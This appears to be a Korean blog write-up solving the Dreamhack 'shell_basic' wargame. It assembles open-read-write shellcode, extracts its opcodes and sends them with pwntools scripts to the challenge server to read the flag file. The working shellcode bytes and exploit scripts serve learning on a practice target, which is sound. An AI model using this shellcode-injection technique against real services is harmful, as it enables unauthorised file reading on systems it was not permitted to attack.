shell_basic
shell_basic
여러가지의 문제풀이..?

1. skeleton_code 활용
매우 정석적인 방법이고 커리큘럼이 의도한 내용입니다. 이전에 사용했던 orw를 활용해볼까요?
이전 스켈레톤 코드와 적용할려던 예시인데요 밑에 링크들은 참고 자료ㅠ
FreeBSD/x86 - execve /tmp/sh - 34 bytes
shell-storm.org
Exploit Tech: Shellcode
익스플로잇(Exploit) 해킹 분야에서 상대 시스템을 공격하는 것으로 침투하여 시스템을 악용하는 해킹과 맥락이 같음 첫 번째 공격기법인 셸코드이며, 지금까지 배운 지식을 점검하고 gdb 사용에
dystopia050119.tistory.com
자 그럼 시작해볼까요 C언어 형식의 의사코드로 만들면 이전에 배운것처럼

위 코드를 보시면 밑에 코드 바이트 크기가 왜 저런지 이해하셨죠?(근데 여기선 딱히.. 차이가;;)
또한 위에 read의 함수로 shellcode를 친절하게 실행까지 시켜주니까 너무 좋네요
즉, 함수를 실행해야한다는 부분이겠죠
char buf[0x1000];
int fd = open("/home/shell_basic/flag_name_is_loooooong", RD_ONLY, NULL);
read(fd, buf, 0x1000);
write(1, buf, 0x1000);위와 같이 표현이 가능 및 구현하고 syscall의 셸 코드 작성 양식은 바로 위에 것을 보고 참고!
Exploit Tech: Shellcode
익스플로잇(Exploit) 해킹 분야에서 상대 시스템을 공격하는 것으로 침투하여 시스템을 악용하는 해킹과 맥락이 같음 첫 번째 공격기법인 셸코드이며, 지금까지 배운 지식을 점검하고 gdb 사용에
dystopia050119.tistory.com
밑에 설명 못 알아먹겠으면 여기 다시 가서 보거나 참고로 보면서 하세요 ㅎㅎ
orw 코드를 어셈블 한 부분도 확인을 하시고 flag위치는 너무 길어서 리틀엔디안으로 변경해 확인하면
hex_str = str(input('input : '))
hex_str = hex_str.encode().hex()
def hex_lsb(hex_str):
try:
hex_str_lsb = ''.join('/x'+ hex_str[i-2:i] for i in range(len(hex_str), 0, -2))
return hex_str_lsb
except ValueError:
print('Convertion Error!!')
return ''
print(hex_lsb(hex_str))위 코드를 사용하면 금방 나와요.. 쉘 넣을라고 만든.. 근데 약간 사용하기 편하게 수정하시고..

이제 대입해서 해야하나.. rax는 64비트로써 위의 코드는 너무 길기에 나누어 저장해야해요
//file name : orw.c
//Complie : gcc -o orw orw.c -masm=intel
__asm__(
".global run_sh\n"
"run_sh:\n"
// int fd = open("/home/shell_basic/flag_name_is_loooooong", RD_ONLY, NULL);
"xor rax, rax\n"
"push rax\n"
"mov rax, 0x676e6f6f6f6f6f6f\n"
"push rax\n"
"mov rax, 0x6c5f73695f656d61\n"
"push rax\n"
"mov rax, 0x6e5f67616c662f63\n"
"push rax\n"
"mov rax, 0x697361625f6c6c65\n"
"push rax\n"
"mov rax, 0x68732f656d6f682f\n"
"push rax\n"
"mov rdi, rsp # rdi = '/home/shell_basic/flag_name_is_loooooong'\n"
"xor rsi, rsi # rsi = 0 ; RD_ONLY 읽기 전용이니게 null값\n"
"xor rdx, rdx # rdx = 0 ; 딱히 읽는데 모드가 적용되는것은 아니므로 null값\n"
"mov rax, 2 # rax = 2 ; syscall_open\n"
"syscall # open('/home/shell_basic/flag_name_is_loooooong', RD_ONLY, NULL)\n"
"\n"
// read(fd, buf, 0x1000);
"mov rdi, rax # rdi = fd\n"
"mov rsi, rsp\n"
"sub rsi, 0x1000 # rsi = rsp-0x1000 ; buf\n"
"mov rdx, 0x1000 # rdx = 0x30 ; len\n"
"mov rax, 0x0 # rax = 0 ; syscall_read\n"
"syscall # read(fd, buf, 0x1000)\n"
"\n"
//write(1, buf, 0x1000);
"mov rdi, 1 # rdi = 1 ; fd = stdout\n"
"mov rax, 0x1 # rax = 1 ; syscall_write\n"
"syscall # write(fd, buf, 0x1000)\n"
"\n"
);
void run_sh();
int main() { run_sh(); }이제 OpCode를 확인해서 넣으면 끝나죠 그러기에 objdump라는 opcode 확인을 사용합시다.
objdump -d orw

그리고 우린 함수를 사용해 flag를 얻을려고 하니까 run_sh를 확인해야죠
이걸 다 추출해서 하면.. 하.. 하시면
\x48\x31\xc0\x50\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x81\xee\x00\x10\x00\x00\x48\xc7\xc2\x00\x10\x00\x00\x48\x31\xc0\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05위와 같이 나오죠 이건.. 전 아직까진 기술이 없어서인지? 몰라도 노가다 했는데
일단 저 행위는 솔직히 시간 낭비같아서 저건 코드 복사해서 하세요

근데 저 방법으론 안 뜨네요;; 그니까 pwntools를 사용해야긴 하네요
from pwn import *
r = remote("host1.dreamhack.games", 18660)
# 이렇게 확인을 해봐야겠죠 다 나올 거니까..
context.log_level = 'debug'
context.arch = 'amd64'
shellcode = "\x48\x31\xc0\x50\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x81\xee\x00\x10\x00\x00\x48\xc7\xc2\x00\x10\x00\x00\x48\x31\xc0\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05"
r.recvuntil('shellcode:')
r.sendline(shellcode)
r.interactive()
2. pwntools 사용
Pwntools Code
from pwn import *
p = remote("host1.dreamhack.games", 12553)
context.arch = "amd64"
r = "/home/shell_basic/flag_name_is_loooooong"
shellcode = ""
shellcode += shellcraft.open(r)
shellcode += shellcraft.read("rax", "rsp", 0x100)
shellcode += shellcraft.write(1, "rsp", 0x100)
print(p.recv())
p.sendline(asm(shellcode))
print(p.recv())
자.. 그럼 이제 하나씩 알아볼까요? 밑에는 pwntools 명령어가 익숙하지 않다면..
Tool: pwntools
pwntools의 간단 설명 탄생 배경과 설치 방법 지난 시간에 파이썬과 파이프(|)를 통해 간단한 스택 오버플로우 익스플로잇을 했죠 파이썬으로 페이로드를 생성하고, 파이프를 통해 이를 프로그램
dystopia050119.tistory.com
먼저 flag의 위치가 명시되어 있으며, 그 부분을 읽으면 되기에.. 그 부분을 기억합시다.
그 후에 원격 접속 후 우리는 shellcraft를 사용할 거예요 그니까 아키텍처도 지정해야겠죠
어느 정도 지정이 되었다면 이제 쉘코드를 기입해볼까요? 참고로 밑에 내용보고 참조했어요 ㅎ
pwnlib.shellcraft.amd64 — Shellcode for AMD64 — pwntools 4.7.0 documentation
Parameters: key (int,str) – XOR key either as a 8-byte integer, If a string, length must be a power of two, and not longer than 8 bytes. Alternately, may be a register. address (int) – Address of the data (e.g. 0xdead0000, ‘esp’) count (int) – Nu
docs.pwntools.com

Chromium OS Docs - Linux System Call Table
Linux System Call Table These are the system call numbers (NR) and their corresponding symbolic names. These vary significantly across architectures/ABIs, both in mappings and in actual name. This is a quick reference for people debugging things (e.g. secc
chromium.googlesource.com

위와 같이 넣어주며, 그 이유는


첫 번째는 x64 아키텍처의 명령어 기입 방식으로써, 위 방식을 참고하여
두 번째인 shellcraft의 형식대로 하면 됩니다. 위치는 있기에 바로 열고 read의 함수를 실행 시 rax에 저장된 정보를 통해 syscall을 하기 때문에 rax로 해도 상관 없겠죠? 또한 arg1에 버퍼의 크기가 있어야하므로 rsp스택 시작 주소를 넣어줍니다. 마지막으로는 어디까지 받냐 인데 딱히 상관 없을 거 같네요
open('/home/shell_basic/flag_name_is_looooooong')
read(rax, buf, 0x50)
write(1, buf, 0x50)
print(p.recv())
p.sendline(asm(shellcode))
print(p.recv())
이렇게 하면 되겠죠 문제를 다운로드 받고 C 파일을 열고 확인하시면 아시겠지만..

문제에서는 seccomp 필터로 execve, execveat 을 실행하지 못하도록 했기 때문에 system() 함수를 실행할 수 없다는 것까지 확인 할 수 있습니다. 더 세밀하고 자세한 코드 분석은.. 각자 합시다 ㅎㅎ
참고 자료

shell_basic
Description 입력한 셸코드를 실행하는 프로그램입니다. main 함수가 아닌 다른 함수들은 execve, execveat 시스템 콜을 사용하지 못하도록 하며, 풀이와 관련이 없는 함수입니다. flag 위치와 이름은 /home/
dreamhack.io
Chromium OS Docs - Linux System Call Table
Linux System Call Table These are the system call numbers (NR) and their corresponding symbolic names. These vary significantly across architectures/ABIs, both in mappings and in actual name. This is a quick reference for people debugging things (e.g. secc
chromium.googlesource.com
pwnlib.shellcraft.amd64 — Shellcode for AMD64 — pwntools 4.7.0 documentation
Parameters: key (int,str) – XOR key either as a 8-byte integer, If a string, length must be a power of two, and not longer than 8 bytes. Alternately, may be a register. address (int) – Address of the data (e.g. 0xdead0000, ‘esp’) count (int) – Nu
docs.pwntools.com
[Hack #10] objdump - (2) 오브젝트 파일 역어셈블
[ objdump를 이용한 오브젝트 파일 역어셈블 ] ♧ 역어셈블 관련 옵션 옵션 [ 긴 옵션 ] 설명 -d | --disassemble 오브젝트 파일을 기계어로 역어셈블 (실행 코드가 있는 섹션) -D | --disassemble-all 모든 섹션.
devanix.tistory.com
FreeBSD/x86 - execve /tmp/sh - 34 bytes
shell-storm.org
어셈블리어에서 셀코드(OpCode)로 변환 후 제출은 어떻게 하나요?
밑에 다른 게시글도 보고 어셈에서 OpCode로 변환하는 방법 찾아서 테스트 삼아 Hello world!!!\n를 출력하는 셀코드를 전송하였는데 아무 반응이 없습니다. 아래는 쉘…
dreamhack.io
shell_basic 문제에서 opcode 를 받았으나 그다음 어떻게 해야할지 모르겟습니다.
!2022-01-28 (13).png.png") opcode 가 출력은 되었으나 그다음에 pwntools 를 이용하여 보냈는데도 안됩니다 제가 혹시 파이썬 코드를 잘못 입력했나요…
dreamhack.io
참고 이미지
shell_basic
Description 입력한 셸코드를 실행하는 프로그램입니다. main 함수가 아닌 다른 함수들은 execve, execveat 시스템 콜을 사용하지 못하도록 하며, 풀이와 관련이 없는 함수입니다. flag 위치와 이름은 /home/
dreamhack.io